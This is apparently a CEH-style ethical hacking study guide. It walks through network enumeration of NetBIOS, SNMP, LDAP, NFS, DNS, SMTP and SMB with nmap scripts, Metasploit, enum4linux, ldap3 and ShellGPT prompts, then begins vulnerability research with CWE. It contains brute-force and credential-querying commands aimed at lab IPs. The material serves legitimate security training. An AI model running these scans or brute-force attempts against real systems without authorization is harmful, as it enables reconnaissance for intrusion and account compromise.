{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 4. Enumeration

Enumeration is the process of extracting usernames, machine names, network resources, shares, and services from a system or network.

In the first step of the security assessment and penetration testing of your organization, you gather open-source information about your organization. In the second step, you collect information about open ports and services, OSes, and any configuration lapses.

The next step for an ethical hacker or penetration tester is to probe the target network further by performing enumeration. Using various techniques, you should extract more details about the network such as lists of computers, usernames, user groups, ports, OSes, machine names, network resources, and services.

The information gleaned from enumeration will help you to identify the vulnerabilities in your system’s security that attackers would seek to exploit. Such information could also enable attackers to perform password attacks to gain unauthorized access to information system resources.

In the previous steps, you gathered necessary information about a target without contravening any legal boundaries. However, please note that enumeration activities may be illegal depending on an organization’s policies and any laws that are in effect in your location. As an ethical hacker or penetration tester, you should always acquire proper authorization before performing enumeration.

### Objective <a href="#objective" id="objective"></a>

The objective of the lab is to extract information about the target organization that includes, but is not limited to:

* Machine names, their OSes, services, and ports
* Network resources
* Usernames and user groups
* Lists of shares on individual hosts on the network
* Policies and passwords
* Routing tables
* Audit and service settings
* SNMP and FQDN details


# 1. Netbios Enumeration (Port 137)

used for file and printer sharing. port 137. Netbios name 16 characters. 15 chars define name and 16th character type of service. Port 137 is utilized by the NetBIOS Name service.

NetBIOS stands for Network Basic Input Output System. Windows uses NetBIOS for file and printer sharing. A NetBIOS name is a unique computer name assigned to Windows systems, comprising a 16-character ASCII string that identifies the network device over TCP/IP. The first 15 characters are used for the device name, and the 16th is reserved for the service or name record type.

{% embed url="<https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/nbtstat>" %}

{% hint style="info" %}
Port **139** is used by **SMB** dialects that communicate over NetBIOS.

Port **137** is utilized by the **NetBIOS Name service**.&#x20;
{% endhint %}

## 1. Perform Netbios enumeration with windows command line

check the name

```
nbtstat -a 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvWmWmhXqPeZ2Qq1l7UVp%2Fimage.png?alt=media&amp;token=5583881d-785b-4da8-9413-ee6aba0b9e21" alt=""><figcaption></figcaption></figure>

check the contents of Netbios cache

```
nbtstat -c
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FDN7klCEMp14Pk50f88FV%2Fimage.png?alt=media&amp;token=de2215e5-543c-44d3-9447-f0182dfad7ba" alt=""><figcaption></figcaption></figure>

enumerate shares without creating share

```
net use
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FfZPEYRiULjOpSDcJceV8%2Fimage.png?alt=media&amp;token=1bd36ba5-ba28-418a-a82e-ef4be96ab4a8" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Netbios enumerator</mark>

Windows application

{% embed url="<https://nbtenum.sourceforge.net/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F2C17G7AWQSaRdUoDtXto%2Fimage.png?alt=media&amp;token=e75df5a3-8616-4a62-827c-c51131b86da3" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Netbios enumeration with NSE scripts</mark>

```
nmap -sV -v --script nbstat.nse 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FC9kNhCcVsRMOFn761SzU%2Fimage.png?alt=media&amp;token=b548cbfb-d5e6-4344-a2f6-82614dbf7e08" alt=""><figcaption></figcaption></figure>

```
nmap -sU -p 137 --script nbstat.nse 192.168.18.110
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. SNMP Enumeration (Port 161,162)

Use SNMP (application layer protocol) to obtain a list of user accounts and devices on system

## <mark style="color:red;">1. SNMP Enumeration using snmp-check</mark>

first scan the target to check open port

```
sudo nmap -sU -sV -p 161 192.168.18.110
```

Now enumerate it

```
snmp-check 192.168.18.110
```

## <mark style="color:red;">2. SNMP Enumeration with softperfect Network scanner</mark>

Windows.

{% embed url="<https://www.softperfect.com/products/networkscanner/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fq3VgFMoMkVPgL32S9M3a%2Fimage.png?alt=media&amp;token=1f0eedbc-b512-4bfb-b3da-0a8fe873189c" alt=""><figcaption></figcaption></figure>

## 3. Perform SNMP Enumeration using SnmpWalk

```
snmpwalk -v1 -c public 192.168.18.110
```

{% hint style="info" %}
-v1 is the version

-c is the string
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FZcyS9yQ0GOE6rnd10Pb6%2Fimage.png?alt=media&amp;token=d97612ba-17bc-4dc5-b64f-da5c5af9bc8b" alt=""><figcaption></figcaption></figure>

For snmp version 2,use the following command

```
snmpwalk -v2c -c public 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FpW5t3U6M0suzX9MEqlFb%2Fimage.png?alt=media&amp;token=af2618e0-c487-4f64-bb17-715493ade6f5" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. SNMP Enumeration using NMAP</mark>

```
sudo nmap -sU -P 161 --script snmp-sysdesc 192.168.18.110
sudo nmap -sU -P 161 --script snmp-processes 192.168.18.110
```

```
sudo nmap -sU -P 161 --script snmp-win32-software 192.168.18.110// List processes running on windows servers
```

```
sudo nmap -sU -P 161 --script snmp-interfaces 192.168.18.110
```

## <mark style="color:red;">5. Other SNMP enumeration Tools</mark>

```
nmap -sU -p 161 10.10.1.2
nmap -sU -p 161 --script=snmp-brute 10.10.1.2

# Expoilt SNMP with Metasploit
msfdb init && msfconsole ↵
use auxilary/scanner/snmp/snmp_login ↵
set RHOSTS 10.10.1.2 ↵
exploit ↵
  
use auxilary/scanner/snmp/snmp_enum ↵
set RHOSTS 10.10.1.2 ↵
exploit ↵
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. LDAP Enumeration (Port 389)

Gather information about usernames, addresses,departmental details, servers etc

LDAP (Lightweight Directory Access Protocol) is an Internet protocol for accessing distributed directory services over a network. LDAP uses DNS (Domain Name System) for quick lookups and fast resolution of queries. A client starts an LDAP session by connecting to a DSA (Directory System Agent), typically on TCP port 389, and sends an operation request to the DSA, which then responds. BER (Basic Encoding Rules) is used to transmit information between the client and the server. One can anonymously query the LDAP service for sensitive information such as usernames, addresses, departmental details, and server names.

## 1. Active directory Explorer

Active Directory Explorer (AD Explorer) is an advanced Active Directory (AD) viewer and editor. It can be used to navigate an AD database easily, define favorite locations, view object properties and attributes without having to open dialog boxes, edit permissions, view an object’s schema, and execute sophisticated searches that can be saved and re-executed.

{% embed url="<https://learn.microsoft.com/en-us/sysinternals/downloads/adexplorer>" %}

1. Once, you open the tool, the **Connect to Active Directory** pop-up appears; type the IP address of the target in the **Connect to** field (here, we are targeting the **Windows Server 2022** machine: **10.10.1.22**) and click **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168797/screens/lm0x1yw3.jpg)
2. The **Active Directory Explorer** displays the active directory structure in the left pane, as shown in the screenshot.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168797/screens/5ckk1qif.jpg)
3. Now, expand **DC=CEH**, **DC=com**, and **CN=Users** by clicking “**+**” to explore domain user details.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168797/screens/15t2u42f.jpg)
4. Click any **username** (in the left pane) to display its properties in the right pane.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168797/screens/hx2f5ffx.jpg)
5. Right-click any attribute in the right pane (here, **displayName**) and click **Modify…** from the context menu to modify the user’s profile.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168797/screens/owjgkv0m.jpg)
6. The **Modify Attribute** window appears. First, select the username under the **Value** section, and then click the **Modify…** button. The **Edit Value** pop-up appears. Rename the username in the **Value data** field and click **OK** to save the changes.
7. You can read and modify other user profile attributes in the same way.

## <mark style="color:red;">2. LDAP enumeration with python and Nmap</mark>

Nmap scan LDAP

```
sudo nmap -sU -p 389 192.168.18.110
```

Brute force LDAP

```
sudo nmap -p 389 --script ldap-brute --script-args '"cn=users,dc=CEH,dc=com"' 192.168.18.110
```

-p specifies the port. ldap-brute to brute the LDAP and args if set will be used as base to brute force.

Now start python3

```
python3
import ldap3
```

Now use the following commands

```
server=ldap3.server('192.168.18.110',get_info=ldap3.ALL,port=389)
connection=ldap3.connection(server)
connection.bind()
server.info
```

Now to get more information.

```
connection.search(search_base='DC=CEH,DC=COM',search_filter='(&(objectclass=*))',search_scope='SUBTREE',attributes='*') 
```

```
connection.entries
```

```
connection.search(search_base='DC=CEH,DC=COM',search_filter='(&(objectclass=person))',search_scope='SUBTREE',attributes='userpassword') 
```

```
connection.entries
```

## <mark style="color:red;">3. LDAP Enumertion with ldapsearch</mark>

```
ldapsearch -h 192.168.18.110 -x -s base namingcontexts
```

{% hint style="info" %}
-x simple authentication

-h specifies the host

-s specifies the scope
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FGX0hwyQuLgEfdpfw7fnL%2Fimage.png?alt=media&amp;token=63ea6b9f-3caa-4241-ab31-b047e4186de6" alt=""><figcaption></figcaption></figure>

```
ldapsearch -h 192.168.18.110 -x -b "DC=CEH,DC=COM"
```

{% hint style="info" %}
-b base DN for search
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FDbF5iSo7EqVfRGkvNJw0%2Fimage.png?alt=media&amp;token=4963ce00-ee90-42f4-828a-df55a418a70f" alt=""><figcaption></figcaption></figure>

```
ldapsearch -h 192.168.18.110 -x -b "DC=CEH,DC=COM" "objectclass=*"
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBtJeW6Q6sqXFOk5AamII%2Fimage.png?alt=media&amp;token=026a672e-06da-492b-b7f7-fd5c1e9d2a73" alt=""><figcaption></figcaption></figure>

<mark style="color:green;">You can also use other LDAP enumeration tools such as</mark> <mark style="color:green;"></mark><mark style="color:green;">**Softerra LDAP Administrator**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.ldapadministrator.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**LDAP Admin Tool**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.ldapsoft.com>),</mark> <mark style="color:green;"></mark><mark style="color:green;">**LDAP Account Manager**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://www.ldap-account-manager.org>), and</mark> <mark style="color:green;"></mark><mark style="color:green;">**LDAP Search**</mark> <mark style="color:green;"></mark><mark style="color:green;">(<https://securityxploded.com>) to perform LDAP enumeration on the target.</mark>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. NFS Enumeration

port 111 ans 2049(tcp)

NFS (Network File System) is a type of file system that enables computer users to access, view, store, and update files over a remote server. This remote data can be accessed by the client computer in the same way that it is accessed on the local system

## 1. NFS enumeration with RPCscan and SuperEnum

scan the ports

```
nmap -p 2049 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FugrNziSszclLiC3ZClAW%2Fimage.png?alt=media&amp;token=d2efdd82-a99b-4fe5-b4cc-57393cc578ff" alt=""><figcaption></figcaption></figure>

### SuperEnum

SuperEnum includes a script that performs a basic enumeration of any open port, including the NFS port (2049).

{% embed url="<https://github.com/p4pentest/SuperEnum>" %}

Run the script. it requires a list of IP addresses in a file

```
./superenum.py
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F1hnS4nj4HgYyVTuRsM6P%2Fimage.png?alt=media&amp;token=3c24cf49-9679-49fb-9312-6cd7a76e5952" alt=""><figcaption></figcaption></figure>

### **RPCscan**

RPCScan communicates with RPC (remote procedure call) services and checks misconfigurations on NFS shares. It lists RPC services, mountpoints,and directories accessible via NFS. It can also recursively list NFS shares.

{% embed url="<https://github.com/hegusung/RPCScan>" %}

```
./rpcscan.py 192.168.18.110 --rpc
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRNv0gRRHc171qlSwFUvK%2Fimage.png?alt=media&amp;token=c1cf9292-a805-4fd8-b01f-db1c33b31f48" alt=""><figcaption></figcaption></figure>

The result appears, displaying that port 2049 is open, and the NFS service is running on it.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5. DNS Enumeration

DNS enumeration techniques are used to obtain information about the DNS servers and network infrastructure of the target organization.

## 1. DNS Enumeration using zone transfer

### dig

find the nameserver of a domain

```
dig ns zonetransfer.me
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FPtm0DBF5lsOsdyrDpMFg%2Fimage.png?alt=media&amp;token=22aa2dd9-2268-4aeb-9f14-58b0b69ecff0" alt=""><figcaption></figcaption></figure>

Now try the zone transfer for the domain from its primary and secondary name servers

```
dig axfr zonetransfer.me @nsztm2.digi.ninja
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvPLrZ1aeYj49YzrS9A3f%2Fimage.png?alt=media&amp;token=c5f8fe6a-3222-409b-a5b7-c7da31d37c58" alt=""><figcaption></figcaption></figure>

### nslookup

Fire up the tool on windows

```
nslookup
set querytype=soa
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FOs4fiK1q5ZuXKHWCsBsV%2Fimage.png?alt=media&amp;token=4ad72dfd-ae34-4da3-aa43-749741a08445" alt=""><figcaption></figcaption></figure>

Now execute the zone transfer

```
ls -d nsztm2.digi.ninja
```

## <mark style="color:red;">2. Zone transfer using DNSSEC transfer</mark>

{% embed url="<https://github.com/darkoperator/dnsrecon>" %}

```
./dnsrecon.py -d zonetransfer.me -z
```

{% hint style="info" %}
-d target domain

-z DNSSEC Zone walk
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLFKiahJ29swPL9tCmJKG%2Fimage.png?alt=media&amp;token=6e7cacfc-19d3-4ee0-bd8e-e549ced4a8da" alt=""><figcaption></figcaption></figure>

**Other tools**

{% embed url="<https://github.com/davebarr/dnswalk>" %}

## <mark style="color:red;">3. DNS Enumeration using Nmap</mark>

```
nmap --script=broadcast-dns-service-discovery zonetransfer.me
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fx38eQfyswRWvMnnSgyJn%2Fimage.png?alt=media&amp;token=b7bbd6b0-313e-459e-b8d1-bfea1d0c8bb7" alt=""><figcaption></figcaption></figure>

DNS brute forcing

```
nmap -T5 -p 53 --script dns-brute zonetransfer.me
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FdwNaWBIdctUX8v7OQhlN%2Fimage.png?alt=media&amp;token=b94dd333-45a6-480d-bf78-50891096b944" alt=""><figcaption></figcaption></figure>

common service records

```
nmap --script dns-srv-enum --script-args "dns-srv-enum.domain='zonetransfer.me'"
```

{% embed url="<https://www.youtube.com/watch?v=PvDS1ZBFPwk&list=PL-Fa25Pu8l6wrp7rSDuZYRe1pbtmpEGa-&index=4&pp=gAQBiAQB>" %}

{% embed url="<https://youtu.be/sBq73tI9BKM>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 6. SMTP Enumeration

SMTP enumeration is performed to obtain a list of valid users, delivery addresses, message recipients on an SMTP server. Ports 25,2525 or 587.

## 1. SMTP Enumeration using Nmap

enumerate smtp users

```
nmap -p 25 --script=smtp-enum-users 192.168.18.110
```

Enumerate smtp relays on target

```
nmap -p 25 --script smtp-open-relay 192.168.18.110
```

Enumerate smtp commands

```
nmap -p 25 --script smtp-commands 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F9EnQsQWCqEK9iJel0Qcj%2Fimage.png?alt=media&amp;token=5c2f9ba1-05c5-41b1-8a4f-cee6163fde68" alt=""><figcaption></figcaption></figure>

Using this information, the attackers can perform password spraying attacks to gain unauthorized access to the user accounts.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 7. RPC, SMB and FTP Enumeration

## <mark style="color:red;">1. SMB and RPC (port 111) Enumeration with NetScanTools</mark>

Windows tool

{% embed url="<https://www.netscantools.com/nstpromain.html>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRwoKHcKzBG4PIvvoE0N0%2Fimage.png?alt=media&amp;token=becbfdbf-6a02-464b-b07f-eec73260a318" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FA4QL1d37XYgBvRBYlhFE%2Fimage.png?alt=media&amp;token=bfeaf82f-e343-4439-8ab8-7bc41b3eba90" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Perform SMB, FTP and RPC Enumeration with Nmap</mark>

```
nmap -T5 -A 192.168.18.110
```

```
nmap -T5 -p 21 -A 192.168.18.110
```

SMB enumeration scripts are also available in Metasploit.

{% embed url="<https://www.youtube.com/watch?v=EGVexxavR48&list=PL-Fa25Pu8l6wrp7rSDuZYRe1pbtmpEGa-&index=3&pp=gAQBiAQB>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 8. Enumeration using various tools

As an ethical hacker, you should use a range of tools to find as much information as possible about the target network’s systems.

## 1. Enumerate using Global Network Inventory

Global Network Inventory is used as an audit scanner in zero deployment and agent-free environments. It scans single or multiple computers by IP range or domain, as defined by the Global Network Inventory host file.

{% embed url="<https://magnetosoft.com/product-global-network-inventory/>" %}
Use it if every thing fails
{% endembed %}

1. After installation, open the tool. The **Global Network Inventory** GUI appears. Click **Close** on the **Tip of the Day** pop-up.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/1ydpkeos.jpg)
2. The **New Audit Wizard** window appears; click **Next**.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/iwloiywh.jpg)
3. Under the **Audit Scan Mode** section, click the **Single address scan** radio button, and then click **Next**.

   > You can also scan an IP range by clicking on the **IP range scan** radio button, after which you will specify the target IP range.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/r2vbv1pp.jpg)
4. Under the **Single Address Scan** section, specify the target IP address in the **Name** field of the **Single address** option (in this example, the target IP address is **10.10.1.22**); Click **Next**.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/2e2asklc.jpg)
5. The next section is **Authentication Settings**; select the **Connect as** radio button and enter the **Windows Server 2022** machine credentials (Domain\Username: **Administrator** and Password: **Pa$$w0rd**), and then click **Next**.

   > In reality, attackers do not know the credentials of the remote machine(s). In this situation, they choose the **Connect as currently logged on user** option and perform a scan to determine which machines are active in the network. With this option, they will not be able to extract all the information about the target system. Because this lab is just for assessment purposes, we have entered the credentials of the remote machine directly.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/133gjwh3.jpg)
6. In the final step of the wizard, leave the default settings unchanged and click **Finish**.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/p3y0kalh.jpg)
7. The **Scan progress** window will appear.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/dmk3s3o1.jpg)
8. The results are displayed when the scan finished. The **Scan summary** of the scanned target IP address (**10.10.1.22**) appears.

   > The scan result might vary when you perform this task.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/screens/ds1h2wgn.jpg)
9. Hover your mouse cursor over the **Computer details** under the Scan summary tab to view the **scan summary**, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/A.jpg)
10. Click the **Operating System** tab and hover the mouse cursor over **Windows details** to view the complete details of the machine.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/B.jpg)
11. Click the **BIOS** tab, and hover the mouse cursor over windows details to display detailed BIOS settings information.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/C.jpg)
12. Click the **NetBIOS** tab, and hover the mouse cursor over any NetBIOS application to display the detailed NetBIOS information about the target.

    > Hover the mouse cursor over each NetBIOS application to view its details.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/D.jpg)
13. Click the **User groups** tab and hover the mouse cursor over any username to display detailed user groups information.

    > Hover the mouse cursor over each username to view its details.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/E.jpg)
14. Click the **Users** tab, and hover the mouse cursor over the username to view login details for the target machine.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/F.jpg)
15. Click the **Services** tab and hover the mouse cursor over any service to view its details.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/G.jpg)
16. Click the **Installed software** tab, and hover the mouse cursor over any software to view its details.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/H.jpg)
17. Click the **Shares** tab, and hover the mouse cursor over any shared folder to view its details.

    ![](https://labondemand.blob.core.windows.net/content/lab168797/instructions255474/I.jpg)
18. Similarly, you can click other tabs such as **Computer System**, **Processors**, **Main board**, **Memory**, **SNMP systems** and **Hot fixes**. Hover the mouse cursor over elements under each tab to view their detailed information.

## <mark style="color:red;">2. Enumerate using angry IP scanner</mark>

{% embed url="<https://angryip.org/>" %}

## <mark style="color:red;">3. Enumerate using Enum4Linux from samba and Windows hosts</mark>

enumerate netbios name

```
enum4linux -u martin -p apple -n 192.168.18.110
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiGKUP1IiYubPJRkfEURn%2Fimage.png?alt=media&amp;token=5db931d1-f9da-4356-b458-2a8fb0eaabd5" alt=""><figcaption></figcaption></figure>

{% hint style="info" %}
-n netbios

-U get usernames

-M get machine list\*&#x20;

-S get sharelist&#x20;

-P get password policy information&#x20;

-G get group and member list&#x20;
{% endhint %}

Enumerate everything

```
enum4linux -a 192.168.18.110
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 9. Perform Enumeration using AI

Artificial Intelligence (AI) can significantly enhance the enumeration process by automating tasks, analyzing large datasets, and identifying patterns that might be missed by traditional tools.

## 1. Perform Enumeration using ShellGPT <a href="#task-1-perform-enumeration-using-shellgpt" id="task-1-perform-enumeration-using-shellgpt"></a>

Perform NetBIOS enumeration on target system

```
sgpt --shell “Perform NetBIOS enumeration on target IP 10.10.1.11”
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F77Boy6WfrajTLeNS2Eok%2Fimage.png?alt=media&amp;token=9baee8fb-cbfa-42ae-aa28-cc93a5d60903" alt=""><figcaption></figcaption></figure>

For Netbios enumeration

```
 sgpt --shell “Get NetBIOS info for IP 10.10.1.11 and display the associated names"
```

```
sgpt --shell “Enumerate NetBIOS on target IP 10.10.1.22 with nmap”
```

For SNMP

```
sgpt --chat enum --shell “Perform SNMP enumeration on target IP 10.10.1.22 using SnmpWalk and display the result here” 
```

```
sgpt --chat enum --shell “Perform SNMP enumeration on target IP 10.10.1.22 using nmap and display the result here"
```

### Other Examples

```
gpt --chat enum --shell “Perform SNMP processes on target IP 10.10.1.22 using nmap and display the result here"
```

```
sgpt --chat enum --shell “Perform SMTP enumeration on target IP 10.10.1.19.”
```

```
sgpt --chat enum --shell "Use Nmap to perform DNS Enumeration on target domain www.certifiedhacker.com"
```

```
 sgpt --chat enum --shell “Use dig command to perform DNS cache snooping on target domain www.certifiedhacker.com using recursive method. Use DNS server IP as 162.241.216.11"
```

```
sgpt --chat enum --shell "Use dig command to perform DNS cache snooping on the target domain www.certifiedhacker.com using non-recursive method. Use DNS server IP as 162.241.216.11"
```

```
sgpt --shell “Perform IPsec enumeration on target IP 10.10.1.22 with Nmap" 
```

```
sgpt --shell “Scan the target IP 10.10.1.22 for the port using SMB with Nmap”
```

```
sgpt --chat enum --shell “Develop and execute a script which will automate various network enumeration tasks on target IP range 10.10.1.0/24” 
```

```
sgpt --shell "Use nmap script to perform ldap-brute-force on IP 10.10.1.22" 
```

```
sgpt --shell "Use Nmap to perform FTP Enumeration on www.certifiedhacker.com"
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 5. Vulnerability Assessment

Vulnerability assessments scan networks for known security weaknesses: it recognizes, measures, and classifies security vulnerabilities in a computer system, network, and communication channel; and evaluates the target systems for vulnerabilities such as missing patches, unnecessary services, weak authentication, and weak encryption. Additionally, it assists security professionals in securing the network by determining security loopholes or vulnerabilities in the current security mechanism before attackers can exploit them.

The information gleaned from a vulnerability assessment helps you to identify weaknesses that could be exploited and predict the effectiveness of additional security measures in protecting information resources from attack.

The labs in this module will give you real-time experience in collecting information regarding underlying vulnerabilities in the target system using various online sources and vulnerability assessment tools.

{% embed url="<https://rumble.com/embed/v6m4n36/?pub=4jw86f>" %}

### Objective <a href="#objective" id="objective"></a>

The objective of this lab is to extract information about the target system that includes, but not limited to:

* Network vulnerabilities
* IP and Transmission Control Protocol/User Datagram Protocol (TCP/UDP) ports and services that are listening
* Application and services configuration errors/vulnerabilities
* The OS version running on computers or devices
* Applications installed on computers
* Accounts with weak passwords
* Files and folders with weak permissions
* Default services and applications that may have to be uninstalled
* Mistakes in the security configuration of common applications
* Computers exposed to known or publicly reported vulnerabilities


# 1. Perform Vulnerability Research with Vulnerability Scoring Systems and Databases

Vulnerability research provides awareness of advanced techniques to identify flaws or loopholes in the software that could be exploited.

## 1. CWE common weakness enumeration

Common Weakness Enumeration (CWE) is a category system for software vulnerabilities and weaknesses. It has numerous categories of weaknesses that means that CWE can be effectively employed by the community as a baseline for weakness identification, mitigation, and prevention efforts. Further, CWE has an advanced search technique with which you can search and view the weaknesses based on research concepts, development concepts, and architectural concepts.

{% embed url="<https://cwe.mitre.org/>" %}

1. Launch any web browser, and go to **<https://cwe.mitre.org/>** website (here, we are using **Mozilla Firefox**).

   > If the **Default Browser** pop-up window appears, uncheck the **Always perform this check when starting Firefox** checkbox and click the **Not now** button.

   > If a **New in Firefox: Content Blocking** pop-up window appears, follow the step and click start browsing to finish viewing the information.
2. **CWE** website appears. Navigate to **Search** tab, in the **Google Custom Search** under **CWE List Quick Access** section and search for **SMB** in the search field.

   > Here, we are searching for the vulnerabilities of the running services that were found in the target systems in previous module labs (Module 04 Enumeration).

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/afc0agzb.jpg)
3. The search results appear, scroll-down to view the underlying vulnerabilities in the target service (here, **SMB**). You can click any link to view detailed information on the vulnerability.

   > The search results might differ when you perform this task

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/5smhdtx5.jpg)
4. Now, click any link (here, **CWE-284**) to view detailed information about the vulnerability.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/tnnjyosd.jpg)
5. Similarly, you can click on other vulnerabilities and view detailed information.
6. Now, navigate to the **CWE List** tab. **CWE List Version** will be displayed. Scroll down, and under the **External Mappings** section, select **CWE Top 25 (2023)**.

   > The result might differ when you perform this task.

   ![](https://labondemand.blob.core.windows.net/content/lab168798/screens/sk2upcls.jpg)
7. A webpage appears, displaying **CWE VIEW: Weaknesses in the 2023 CWE** **Top 25 Most Dangerous Software Weaknesses**. Scroll down and view a list of **Weaknesses in the 2023 CWE Top 25 Most Dangerous Software Weaknesses** under the **Relationships** section. You can check each weakness to view detailed information on it.

